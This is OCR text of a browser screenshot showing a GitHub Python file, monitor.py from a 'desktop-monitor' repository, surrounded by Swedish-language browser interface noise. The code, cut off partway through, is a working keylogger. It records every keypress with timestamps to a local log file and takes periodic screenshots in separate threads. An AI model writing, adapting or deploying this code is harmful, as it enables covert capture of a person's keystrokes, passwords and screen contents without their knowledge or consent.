 Chrome Arkiv Redigera Visa Historik Bokmärken Personer Fönster Hjälp 100 % tors 17:02
macos - Closing a Terminal File
command line - How to edit a p
(16) How To Build A Desktop M
desktop-monitor/monitor.py at
GitHub, Inc. [US] https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
Skärmavbild
018-1...6.57.14
Appar 18 Google Kalender Google Keep Facebook Instagram Netflix Gmail YouTube SoundCloud Shopping Ev. Köp Bloggar Mat & Dryck Skola Nöje Inredning VR Tracking Unity »
Sign up
Branch: master desktop-monitor / monitor.py Find file Copy path
lduck11007 make more pep8 compliant 913c24f 4 days ago
1 contributor
48 lines (35 sloc) 1.23 KB Raw Blame History
1 import time
2 import os
3 from threading import Timer, Thread
4 from mss import mss
5 from pynput.keyboard import Listener
6
7
8
9 class IntervalTimer(Timer):
10 def run(self):
11 while not self.finished.wait(self.interval):
12 self.function(*self.args, **self.kwargs)
13
14
15 class Monitor:
16
17 def _on_press(self, k):
18 with open('./logs/keylogs/log.txt', 'a') as f:
19 f.write('{}\t\t{}\n'.format(k, time.time()))
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
27 def _keylogger(self):
28 with Listener(on_press=self._on_press) as listener:
29 listener.join()
30
31 def _screenshot(self):
32 sct = mss()
33 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
34
35 def run(self, interval=1):
36 """
37 Launch the keylogger and screenshot taker in two separate threads.
38 Interval is the amount of time in seconds that occurs between screenshots.